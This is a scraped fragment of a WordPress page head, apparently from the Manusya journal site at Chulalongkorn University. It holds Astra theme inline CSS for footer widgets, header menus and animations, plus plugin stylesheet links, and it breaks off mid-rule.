.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:#e2564d;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#f2f2f2;font-size:18px;font-size:1.2rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{font-size:20px;font-size:1.3333333333333rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-title{color:#ffffff;font-size:20px;font-size:1.3333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:none;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#ffffff;font-size:16px;font-size:1.0666666666667rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{font-size:20px;font-size:1.3333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:#3e3e3e;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#000000;font-size:20px;font-size:1.3333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{font-size:20px;font-size:1.3333333333333rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:#e2564d;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#f2f2f2;font-size:18px;font-size:1.2rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{font-size:20px;font-size:1.3333333333333rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-title{color:#ffffff;font-size:20px;font-size:1.3333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:none;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{text-align:left;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#ffffff;font-size:16px;font-size:1.0666666666667rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{font-size:20px;font-size:1.3333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:#3e3e3e;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#000000;font-size:20px;font-size:1.3333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{font-size:20px;font-size:1.3333333333333rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:#e2564d;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#f2f2f2;font-size:18px;font-size:1.2rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{font-size:20px;font-size:1.3333333333333rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-title{color:#ffffff;font-size:20px;font-size:1.3333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:none;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{text-align:right;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{text-align:right;}}@media (max-width:544px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{text-align:center;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .footer-widget-area-inner{color:#ffffff;font-size:16px;font-size:1.0666666666667rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"] .widget-title{font-size:20px;font-size:1.3333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-1"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner{font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a{color:#3e3e3e;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{color:#000000;font-size:20px;font-size:1.3333333333333rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"] .widget-title{font-size:20px;font-size:1.3333333333333rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-2"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .footer-widget-area-inner a:hover{color:#e2564d;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{color:#f2f2f2;font-size:18px;font-size:1.2rem;}@media (max-width:921px){.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"] .widget-title{font-size:20px;font-size:1.3333333333333rem;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-3"]{display:block;}}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner{color:#ffffff;font-size:14px;font-size:0.93333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .footer-widget-area-inner a:hover{color:#ffffff;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"] .widget-title{color:#ffffff;font-size:20px;font-size:1.3333333333333rem;}.footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}@media (max-width:921px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:block;}}@media (max-width:544px){.ast-header-break-point .footer-widget-area[data-section="sidebar-widgets-footer-widget-6"]{display:none;}}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-desktop .ast-builder-menu-1 .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.ast-safari-browser-less-than-11 .main-header-menu .menu-item,.ast-safari-browser-less-than-11 .main-header-bar .ast-masthead-custom-menu-items{display:block;}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link,{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.main-header-menu .sub-menu .menu-item.menu-item-has-children > .menu-link:after{position:absolute;right:1em;top:50%;transform:translate(0,-50%) rotate(270deg);}.ast-header-break-point .main-header-bar .main-header-bar-navigation .page_item_has_children > .ast-menu-toggle::before,.ast-header-break-point .main-header-bar .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before,.ast-mobile-popup-drawer .main-header-bar-navigation .menu-item-has-children>.ast-menu-toggle::before,.ast-header-break-point .ast-mobile-header-wrap .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle::before{font-weight:bold;content:"\e900";font-family:Astra;text-decoration:inherit;display:inline-block;}.ast-header-break-point .main-navigation ul.sub-menu .menu-item .menu-link:before{content:"\e900";font-family:Astra;font-size:.65em;text-decoration:inherit;display:inline-block;transform:translate(0,-2px) rotateZ(270deg);margin-right:5px;}.widget_search .search-form:after{font-family:Astra;font-size:1.2em;font-weight:normal;content:"\e8b6";position:absolute;top:50%;right:15px;transform:translate(0,-50%);}.astra-search-icon::before{content:"\e8b6";font-family:Astra;font-style:normal;font-weight:normal;text-decoration:inherit;text-align:center;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.main-header-bar .main-header-bar-navigation .page_item_has_children > a:after,.main-header-bar .main-header-bar-navigation .menu-item-has-children > a:after,.site-header-focus-item .main-header-bar-navigation .menu-item-has-children > .menu-link:after{content:"\e900";display:inline-block;font-family:Astra;font-size:.6rem;font-weight:bold;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;line-height:normal;}.ast-mobile-popup-drawer .main-header-bar-navigation .ast-submenu-expanded>.ast-menu-toggle::before{transform:rotateX(180deg);}.ast-header-break-point .main-header-bar-navigation .menu-item-has-children > .menu-link:after{display:none;}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:#ffffff;;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:#ffffff;;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0;padding-bottom:0;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:80px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:80px;}#masthead .ast-container,.site-header-focus-item + .ast-breadcrumbs-wrapper{max-width:100%;padding-left:35px;padding-right:35px;}@media (max-width:921px){#masthead .ast-mobile-header-wrap .ast-primary-header-bar,#masthead .ast-mobile-header-wrap .ast-below-header-bar{padding-left:20px;padding-right:20px;}}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#ffffff;border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:#ffffff;border-bottom-style:solid;}}.ast-primary-header-bar{background-color:#ffffff;;background-image:none;;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:#ffffff;border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:#ffffff;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#ffffff;}@media (max-width:544px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-left:-25px;}}.ast-desktop .astra-menu-animation-slide-up>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-up>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-slide-down>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transform:translateY(-.5em);transition:visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transform:translateY(0);transition:opacity .2s ease,visibility .2s ease,transform .2s ease}.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-slide-down>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}.ast-desktop .astra-menu-animation-fade>.menu-item>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item>.sub-menu .sub-menu{opacity:0;visibility:hidden;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item .menu-item:hover>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item.focus>.sub-menu,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.menu-item:hover>.sub-menu{opacity:1;visibility:visible;transition:opacity ease-in-out .3s}.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item.focus>.astra-full-megamenu-wrapper,.ast-desktop .astra-menu-animation-fade>.full-width-mega.menu-item:hover>.astra-full-megamenu-wrapper{-js-display:flex;display:flex}
</style>
<link rel='stylesheet' id='astra-google-fonts-css'  href='https://fonts.googleapis.com/css?family=Assistant%3A400%2C%2C600%7CPoppins%3A600&#038;display=fallback&#038;ver=3.6.7' media='all' />
<link rel='stylesheet' id='dce-style-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/dynamic-visibility-for-elementor/assets/css/style.css?ver=4.0.2' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='http://www.manusya.journals.chula.ac.th/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='embedpress_blocks-cgb-style-css-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/embedpress/Gutenberg/dist/blocks.style.build.css?ver=1627027259' media='all' />
<link rel='stylesheet' id='jet-engine-frontend-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=2.8.7' media='all' />
<link rel='stylesheet' id='embedpress-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/plugins/embedpress/assets/css/embedpress.css?ver=5.8.12' media='all' />
<link rel='stylesheet' id='astra-addon-css-css'  href='http://www.manusya.journals.chula.ac.th/wp-content/uploads/astra-addon/astra-addon-6124d3907f8541-99640839.css?ver=3.5.7' media='all' />
<style id='astra-addon-css-inline-css'>
[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{fill:#e2564d;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:#e2564d;}[CLASS*="-sticky-header-active"] .ast-header-sticked [data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{background:transparent;}.ast-search-box.header-cover #close::before,.ast-search-box.full-screen #close::before{font-family:Astra;content:"\e5cd";display:inline-block;transition:transform .3s ease-in-out;}#ast-fixed-header .main-header-bar .site-title a,#ast-fixed-header .main-header-bar .site-title a:focus,#ast-fixed-header .main-header-bar .site-title a:hover,#ast-fixed-header .main-header-bar .site-title a:visited,.main-header-bar.ast-sticky-active .site-title a,.main-header-bar.ast-sticky-active .site-title a:focus,.main-header-bar.ast-sticky-active .site-title a:hover,.main-header-bar.ast-sticky-active .site-title a:visited{color:#222;}#ast-fixed-header .main-header-bar .site-description,.main-header-bar.ast-sticky-active .site-description{color:#5f656c;}#ast-fixed-header .main-header-menu > .menu-item.current-menu-item > .menu-link,#ast-fixed-header .main-header-menu >.menu-item.current-menu-ancestor > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item.current-menu-item > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu >.menu-item.current-menu-ancestor > .menu-link{color:#1a1a1a;}#ast-fixed-header .main-header-menu,#ast-fixed-header .main-header-menu > .menu-item > .menu-link,#ast-fixed-header .ast-masthead-custom-menu-items,#ast-fixed-header .ast-masthead-custom-menu-items a,.main-header-bar.ast-sticky-active,.main-header-bar.ast-sticky-active .main-header-menu > .menu-item > .menu-link,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items,.main-header-bar.ast-sticky-active .ast-masthead-custom-menu-items a{color:#5f656c;}#ast-fixed-header .main-header-menu .menu-link:hover,#ast-fixed-header .main-header-menu .menu-item:hover > .menu-link,#ast-fixed-header .main-header-menu .menu-item.focus > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .menu-link,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .menu-link{color:#1a1a1a;}#ast-fixed-header .main-header-menu .ast-masthead-custom-menu-items a:hover,#ast-fixed-header .main-header-menu .menu-item:hover > .ast-menu-toggle,#ast-fixed-header .main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-bar.ast-sticky-active .main-header-menu .menu-item.focus > .ast-menu-toggle{color:#1a1a1a;}#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:200px;}@media (max-width:543px){#masthead .site-logo-img .astra-logo-svg,.ast-header-break-point #ast-fixed-header .site-logo-img .custom-logo-link img {max-width:120px;}}[CLASS*="-sticky-header-active"] #ast-fixed-header.ast-header-sticked .site-title a,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:focus,[CLASS*="-sticky-header-active"] .ast-header-sticked .site-title a:visited{color:#222;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 #ast-hf-menu-1.ast-mega-menu-enabled .sub-menu .menu-item.menu-item-heading > .menu-link{background:transparent;}[CLASS*="-sticky-header-active"].ast-desktop .ast-builder-menu-1 